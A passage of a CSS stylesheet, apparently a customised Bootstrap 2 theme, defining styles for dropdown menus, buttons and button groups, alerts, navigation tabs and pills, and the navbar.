  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #fff;
}

.dropdown-menu li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 20px;
  color: #333;
  white-space: nowrap;
}

.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus,
.dropdown-submenu:hover > a {
  text-decoration: none;
  color: #fff;
  background-color: #868d8e;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#8b9293), to(#7e8687));
  background-image: -webkit-linear-gradient(top, #8b9293, #7e8687);
  background-image: linear-gradient(to bottom, #8b9293, #7e8687);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF8B9293', endColorstr='#FF7E8687', GradientType=0);
}

.dropdown-menu .active > a,
.dropdown-menu .active > a:hover {
  color: #333;
  text-decoration: none;
  outline: 0;
  background-color: #868d8e;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#8b9293), to(#7e8687));
  background-image: -webkit-linear-gradient(top, #8b9293, #7e8687);
  background-image: linear-gradient(to bottom, #8b9293, #7e8687);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF8B9293', endColorstr='#FF7E8687', GradientType=0);
}

.dropdown-menu .disabled > a,
.dropdown-menu .disabled > a:hover {
  color: #999;
}

.dropdown-menu .disabled > a:hover {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  cursor: default;
}

.open {
  *z-index: 1000;
}

.open > .dropdown-menu {
  display: block;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid #000;
  content: "";
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}

.dropdown-submenu {
  position: relative;
}

.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  border-radius: 0 6px 6px 6px;
}

.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}

.dropup .dropdown-submenu > .dropdown-menu {
  top: auto;
  bottom: 0;
  margin-top: 0;
  margin-bottom: -2px;
  border-radius: 5px 5px 5px 0;
}

.dropdown-submenu > a:after {
  display: block;
  content: " ";
  float: right;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}

.dropdown-submenu:hover > a:after {
  border-left-color: #fff;
}

.dropdown-submenu.pull-left {
  float: none;
}

.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  border-radius: 6px 0 6px 6px;
}

.dropdown .dropdown-menu .nav-header {
  padding-left: 20px;
  padding-right: 20px;
}

.typeahead {
  z-index: 1051;
  margin-top: 2px;
  border-radius: 4px;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}

.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-large {
  padding: 24px;
  border-radius: 6px;
}

.well-small {
  padding: 9px;
  border-radius: 3px;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}

.fade.in {
  opacity: 1;
}

.collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}

.collapse.in {
  height: auto;
}

.close {
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 20px;
  color: #000;
  text-shadow: 0 1px 0 white;
  opacity: 0.2;
  filter: alpha(opacity=20);
}

.close:hover {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.4;
  filter: alpha(opacity=40);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.btn {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
  padding: 4px 12px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 20px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  color: #333;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  background-color: whitesmoke;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #fff, #e6e6e6);
  background-image: linear-gradient(to bottom, #fff, #e6e6e6);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFE6E6E6', GradientType=0);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #e6e6e6;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  border: 1px solid #bbb;
  *border: 0;
  border-bottom-color: #a2a2a2;
  border-radius: 4px;
  *margin-left: .3em;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn:hover, .btn:active, .btn.active, .btn.disabled, .btn[disabled] {
  color: #333;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}

.btn:active, .btn.active {
  background-color: #cccccc \9;
}

.btn:first-child {
  *margin-left: 0;
}

.btn:hover {
  color: #333;
  text-decoration: none;
  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
  transition: background-position 0.1s linear;
}

.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.btn.active, .btn:active {
  background-image: none;
  outline: 0;
  box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn.disabled, .btn[disabled] {
  cursor: default;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  box-shadow: none;
}

.btn-large {
  padding: 11px 19px;
  font-size: 17.5px;
  border-radius: 6px;
}

.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
  margin-top: 4px;
}

.btn-small {
  padding: 2px 10px;
  font-size: 11.9px;
  border-radius: 3px;
}

.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
  margin-top: 0;
}

.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
  margin-top: -1px;
}

.btn-mini {
  padding: 0px 6px;
  font-size: 10.5px;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  box-sizing: border-box;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
  color: rgba(255, 255, 255, 0.75);
}

.btn {
  border-color: #c5c5c5;
  border-color: rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.25);
}

.btn-primary {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #8b9193;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#8b9293), to(#8b8f93));
  background-image: -webkit-linear-gradient(top, #8b9293, #8b8f93);
  background-image: linear-gradient(to bottom, #8b9293, #8b8f93);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF8B9293', endColorstr='#FF8B8F93', GradientType=0);
  border-color: #8b8f93 #8b8f93 #65696c;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #8b8f93;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
  color: #fff;
  background-color: #8b8f93;
  *background-color: #7e8387;
}

.btn-primary:active, .btn-primary.active {
  background-color: #71767a \9;
}

.btn-warning {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #faa732;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(to bottom, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFBB450', endColorstr='#FFF89406', GradientType=0);
  border-color: #f89406 #f89406 #ad6704;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #f89406;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
  color: #fff;
  background-color: #f89406;
  *background-color: #df8505;
}

.btn-warning:active, .btn-warning.active {
  background-color: #c67605 \9;
}

.btn-danger {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #da4f49;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEE5F5B', endColorstr='#FFBD362F', GradientType=0);
  border-color: #bd362f #bd362f #802420;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #bd362f;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
  color: #fff;
  background-color: #bd362f;
  *background-color: #a9302a;
}

.btn-danger:active, .btn-danger.active {
  background-color: #942a25 \9;
}

.btn-success {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #5bb75b;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF62C462', endColorstr='#FF51A351', GradientType=0);
  border-color: #51a351 #51a351 #387038;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #51a351;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
  color: #fff;
  background-color: #51a351;
  *background-color: #499249;
}

.btn-success:active, .btn-success.active {
  background-color: #408140 \9;
}

.btn-info {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #49afcd;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
  background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: linear-gradient(to bottom, #5bc0de, #2f96b4);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF5BC0DE', endColorstr='#FF2F96B4', GradientType=0);
  border-color: #2f96b4 #2f96b4 #1f6377;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #2f96b4;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
  color: #fff;
  background-color: #2f96b4;
  *background-color: #2a85a0;
}

.btn-info:active, .btn-info.active {
  background-color: #24748c \9;
}

.btn-inverse {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #363636;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444), to(#222));
  background-image: -webkit-linear-gradient(top, #444, #222);
  background-image: linear-gradient(to bottom, #444, #222);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF444444', endColorstr='#FF222222', GradientType=0);
  border-color: #222 #222 black;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #222;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
  color: #fff;
  background-color: #222;
  *background-color: #151515;
}

.btn-inverse:active, .btn-inverse.active {
  background-color: #090909 \9;
}

button.btn,
input[type="submit"].btn {
  *padding-top: 3px;
  *padding-bottom: 3px;
}

button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}

button.btn.btn-large,
input[type="submit"].btn.btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px;
}

button.btn.btn-small,
input[type="submit"].btn.btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px;
}

button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px;
}

.btn-link,
.btn-link:active,
.btn-link[disabled] {
  background-color: transparent;
  background-image: none;
  box-shadow: none;
}

.btn-link {
  border-color: transparent;
  cursor: pointer;
  color: #8b9293;
  border-radius: 0;
}

.btn-link:hover {
  color: #656c6c;
  text-decoration: underline;
  background-color: transparent;
}

.btn-link[disabled]:hover {
  color: #333;
  text-decoration: none;
}

.btn-group {
  position: relative;
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
  font-size: 0;
  vertical-align: middle;
  white-space: nowrap;
  *margin-left: .3em;
}

.btn-group:first-child {
  *margin-left: 0;
}

.btn-group + .btn-group {
  margin-left: 5px;
}

.btn-toolbar {
  font-size: 0;
  margin-top: 10px;
  margin-bottom: 10px;
}

.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group {
  margin-left: 5px;
}

.btn-group > .btn {
  position: relative;
  border-radius: 0;
}

.btn-group > .btn + .btn {
  margin-left: -1px;
}

.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
  font-size: 14px;
}

.btn-group > .btn-mini {
  font-size: 10.5px;
}

.btn-group > .btn-small {
  font-size: 11.9px;
}

.btn-group > .btn-large {
  font-size: 17.5px;
}

.btn-group > .btn:first-child {
  margin-left: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}

.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.btn-group > .btn.large:first-child {
  margin-left: 0;
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px;
}

.btn-group > .btn.large:last-child,
.btn-group > .large.dropdown-toggle {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
}

.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
  z-index: 2;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
  box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
  *padding-top: 5px;
  *padding-bottom: 5px;
}

.btn-group > .btn-mini + .dropdown-toggle {
  padding-left: 5px;
  padding-right: 5px;
  *padding-top: 2px;
  *padding-bottom: 2px;
}

.btn-group > .btn-small + .dropdown-toggle {
  *padding-top: 5px;
  *padding-bottom: 4px;
}

.btn-group > .btn-large + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
  *padding-top: 7px;
  *padding-bottom: 7px;
}

.btn-group.open .dropdown-toggle {
  background-image: none;
  box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn-group.open .btn.dropdown-toggle {
  background-color: #e6e6e6;
}

.btn-group.open .btn-primary.dropdown-toggle {
  background-color: #8b8f93;
}

.btn-group.open .btn-warning.dropdown-toggle {
  background-color: #f89406;
}

.btn-group.open .btn-danger.dropdown-toggle {
  background-color: #bd362f;
}

.btn-group.open .btn-success.dropdown-toggle {
  background-color: #51a351;
}

.btn-group.open .btn-info.dropdown-toggle {
  background-color: #2f96b4;
}

.btn-group.open .btn-inverse.dropdown-toggle {
  background-color: #222;
}

.btn .caret {
  margin-top: 8px;
  margin-left: 0;
}

.btn-mini .caret,
.btn-small .caret,
.btn-large .caret {
  margin-top: 6px;
}

.btn-large .caret {
  border-left-width: 5px;
  border-right-width: 5px;
  border-top-width: 5px;
}

.dropup .btn-large .caret {
  border-bottom-width: 5px;
}

.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}

.btn-group-vertical {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
}

.btn-group-vertical > .btn {
  display: block;
  float: none;
  max-width: 100%;
  border-radius: 0;
}

.btn-group-vertical > .btn + .btn {
  margin-left: 0;
  margin-top: -1px;
}

.btn-group-vertical > .btn:first-child {
  border-radius: 4px 4px 0 0;
}

.btn-group-vertical > .btn:last-child {
  border-radius: 0 0 4px 4px;
}

.btn-group-vertical > .btn-large:first-child {
  border-radius: 6px 6px 0 0;
}

.btn-group-vertical > .btn-large:last-child {
  border-radius: 0 0 6px 6px;
}

.alert {
  padding: 8px 35px 8px 14px;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  border-radius: 4px;
}

.alert,
.alert h4,
.alert .property-item h4 a, .property-item h4
.alert a {
  color: #c09853;
}

.alert h4, .alert .property-item h4 a, .property-item h4 .alert a {
  margin: 0;
}

.alert .close {
  position: relative;
  top: -2px;
  right: -21px;
  line-height: 20px;
}

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}

.alert-success h4, .alert-success .property-item h4 a, .property-item h4 .alert-success a {
  color: #468847;
}

.alert-danger,
.alert-error {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}

.alert-danger h4, .alert-danger .property-item h4 a, .property-item h4 .alert-danger a,
.alert-error h4,
.alert-error .property-item h4 a, .property-item h4
.alert-error a {
  color: #b94a48;
}

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}

.alert-info h4, .alert-info .property-item h4 a, .property-item h4 .alert-info a {
  color: #3a87ad;
}

.alert-block {
  padding-top: 14px;
  padding-bottom: 14px;
}

.alert-block > p,
.alert-block > ul {
  margin-bottom: 0;
}

.alert-block p + p {
  margin-top: 5px;
}

.nav {
  margin-left: 0;
  margin-bottom: 20px;
  list-style: none;
}

.nav > li > a {
  display: block;
}

.nav > li > a:hover {
  text-decoration: none;
  background-color: #eee;
}

.nav > li > a > img {
  max-width: none;
}

.nav > .pull-right {
  float: right;
}

.nav-header {
  display: block;
  padding: 3px 15px;
  font-size: 11px;
  font-weight: bold;
  line-height: 20px;
  color: #999;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  text-transform: uppercase;
}

.nav li + .nav-header {
  margin-top: 9px;
}

.nav-list {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 0;
}

.nav-list > li > a,
.nav-list .nav-header {
  margin-left: -15px;
  margin-right: -15px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}

.nav-list > li > a {
  padding: 3px 15px;
}

.nav-list > .active > a,
.nav-list > .active > a:hover {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
  background-color: #8b9293;
}

.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
  margin-right: 2px;
}

.nav-list .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #fff;
}

.nav-tabs,
.nav-pills {
  *zoom: 1;
}

.nav-tabs:before, .nav-tabs:after,
.nav-pills:before,
.nav-pills:after {
  display: table;
  content: "";
  line-height: 0;
}

.nav-tabs:after,
.nav-pills:after {
  clear: both;
}

.nav-tabs > li,
.nav-pills > li {
  float: left;
}

.nav-tabs > li > a,
.nav-pills > li > a {
  padding-right: 12px;
  padding-left: 12px;
  margin-right: 2px;
  line-height: 14px;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}

.nav-tabs > li {
  margin-bottom: -1px;
}

.nav-tabs > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 20px;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}

.nav-tabs > li > a:hover {
  border-color: #eee #eee #ddd;
}

.nav-tabs > .active > a,
.nav-tabs > .active > a:hover {
  color: #555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

.nav-pills > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  margin-top: 2px;
  margin-bottom: 2px;
  border-radius: 5px;
}

.nav-pills > .active > a,
.nav-pills > .active > a:hover {
  color: #fff;
  background-color: #8b9293;
}

.nav-stacked > li {
  float: none;
}

.nav-stacked > li > a {
  margin-right: 0;
}

.nav-tabs.nav-stacked {
  border-bottom: 0;
}

.nav-tabs.nav-stacked > li > a {
  border: 1px solid #ddd;
  border-radius: 0;
}

.nav-tabs.nav-stacked > li:first-child > a {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}

.nav-tabs.nav-stacked > li:last-child > a {
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

.nav-tabs.nav-stacked > li > a:hover {
  border-color: #ddd;
  z-index: 2;
}

.nav-pills.nav-stacked > li > a {
  margin-bottom: 3px;
}

.nav-pills.nav-stacked > li:last-child > a {
  margin-bottom: 1px;
}

.nav-tabs .dropdown-menu {
  border-radius: 0 0 6px 6px;
}

.nav-pills .dropdown-menu {
  border-radius: 6px;
}

.nav .dropdown-toggle .caret {
  border-top-color: #8b9293;
  border-bottom-color: #8b9293;
  margin-top: 6px;
}

.nav .dropdown-toggle:hover .caret {
  border-top-color: #656c6c;
  border-bottom-color: #656c6c;
}

/* move down carets for tabs */
.nav-tabs .dropdown-toggle .caret {
  margin-top: 8px;
}

.nav .active .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}

.nav-tabs .active .dropdown-toggle .caret {
  border-top-color: #555;
  border-bottom-color: #555;
}

.nav > .dropdown.active > a:hover {
  cursor: pointer;
}

.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover {
  color: #fff;
  background-color: #999;
  border-color: #999;
}

.nav li.dropdown.open .caret,
.nav li.dropdown.open.active .caret,
.nav li.dropdown.open a:hover .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
  opacity: 1;
  filter: alpha(opacity=100);
}

.tabs-stacked .open > a:hover {
  border-color: #999;
}

.tabbable {
  *zoom: 1;
}

.tabbable:before, .tabbable:after {
  display: table;
  content: "";
  line-height: 0;
}

.tabbable:after {
  clear: both;
}

.tab-content {
  overflow: auto;
}

.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
  border-bottom: 0;
}

.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none;
}

.tab-content > .active,
.pill-content > .active {
  display: block;
}

.tabs-below > .nav-tabs {
  border-top: 1px solid #ddd;
}

.tabs-below > .nav-tabs > li {
  margin-top: -1px;
  margin-bottom: 0;
}

.tabs-below > .nav-tabs > li > a {
  border-radius: 0 0 4px 4px;
}

.tabs-below > .nav-tabs > li > a:hover {
  border-bottom-color: transparent;
  border-top-color: #ddd;
}

.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover {
  border-color: transparent #ddd #ddd #ddd;
}

.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
}

.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  min-width: 74px;
  margin-right: 0;
  margin-bottom: 3px;
}

.tabs-left > .nav-tabs {
  float: left;
  margin-right: 19px;
  border-right: 1px solid #ddd;
}

.tabs-left > .nav-tabs > li > a {
  margin-right: -1px;
  border-radius: 4px 0 0 4px;
}

.tabs-left > .nav-tabs > li > a:hover {
  border-color: #eee #ddd #eee #eee;
}

.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover {
  border-color: #ddd transparent #ddd #ddd;
  *border-right-color: #fff;
}

.tabs-right > .nav-tabs {
  float: right;
  margin-left: 19px;
  border-left: 1px solid #ddd;
}

.tabs-right > .nav-tabs > li > a {
  margin-left: -1px;
  border-radius: 0 4px 4px 0;
}

.tabs-right > .nav-tabs > li > a:hover {
  border-color: #eee #eee #eee #ddd;
}

.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover {
  border-color: #ddd #ddd #ddd transparent;
  *border-left-color: #fff;
}

.nav > .disabled > a {
  color: #999;
}

.nav > .disabled > a:hover {
  text-decoration: none;
  background-color: transparent;
  cursor: default;
}

.navbar {
  overflow: visible;
  margin-bottom: 20px;
  *position: relative;
  *z-index: 2;
}

.navbar-inner {
  min-height: 40px;
  padding-left: 20px;
  padding-right: 20px;
  background-color: #fafafa;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#f2f2f2));
  background-image: -webkit-linear-gradient(top, #ffffff, #f2f2f2);
  background-image: linear-gradient(to bottom, #ffffff, #f2f2f2);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFF2F2F2', GradientType=0);
  border: 1px solid #d4d4d4;
  border-radius: 4px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  *zoom: 1;
}

.navbar-inner:before, .navbar-inner:after {
  display: table;
  content: "";
  line-height: 0;
}

.navbar-inner:after {
  clear: both;
}

.navbar .container {
  width: auto;
}

.nav-collapse.collapse {
  height: auto;
  overflow: visible;
}

.navbar .brand {
  float: left;
  display: block;
  padding: 10px 20px 10px;
  margin-left: -20px;
  font-size: 20px;
  font-weight: 200;
  color: #777;
  text-shadow: 0 1px 0 #ffffff;
}

.navbar .brand:hover {
  text-decoration: none;
}

.navbar-text {
  margin-bottom: 0;
  line-height: 40px;
  color: #777;
}

.navbar-link {
  color: #777;
}

.navbar-link:hover {
  color: #333;
}

.navbar .divider-vertical {
  height: 40px;
  margin: 0 9px;
  border-left: 1px solid #f2f2f2;
  border-right: 1px solid #ffffff;
}

.navbar .btn,
.navbar .btn-group {
  margin-top: 5px;
}

.navbar .btn-group .btn,
.navbar .input-prepend .btn,
.navbar .input-append .btn {
  margin-top: 0;
}

.navbar-form {
  margin-bottom: 0;
  *zoom: 1;
}

.navbar-form:before, .navbar-form:after {
  display: table;
  content: "";
  line-height: 0;
}

.navbar-form:after {
  clear: both;
}

.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox {
  margin-top: 5px;
}

.navbar-form input,
.navbar-form select,
.navbar-form .btn {
  display: inline-block;
  margin-bottom: 0;
}

.navbar-form input[type="image"],
.navbar-form input[type="checkbox"],
.navbar-form input[type="radio"] {
  margin-top: 3px;
}

.navbar-form .input-append,
.navbar-form .input-prepend {
  margin-top: 5px;
  white-space: nowrap;
}

.navbar-form .input-append input,
.navbar-form .input-prepend input {
  margin-top: 0;
}

.navbar-search {
  position: relative;
  float: left;
  margin-top: 5px;
  margin-bottom: 0;
}

.navbar-search .search-query {
  margin-bottom: 0;
  padding: 4px 14px;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 13px;
  font-weight: normal;
  line-height: 1;
  border-radius: 15px;
}

.navbar-static-top {
  position: static;
  margin-bottom: 0;
}

.navbar-static-top .navbar-inner {
  border-radius: 0;
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  margin-bottom: 0;
}

.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
  border-width: 0 0 1px;
}

.navbar-fixed-bottom .navbar-inner {
  border-width: 1px 0 0;
}

.navbar-fixed-top .navbar-inner,
.navbar-fixed-bottom .navbar-inner {
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
}

.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}

.navbar-fixed-top {
  top: 0;
}

.navbar-fixed-top .navbar-inner,
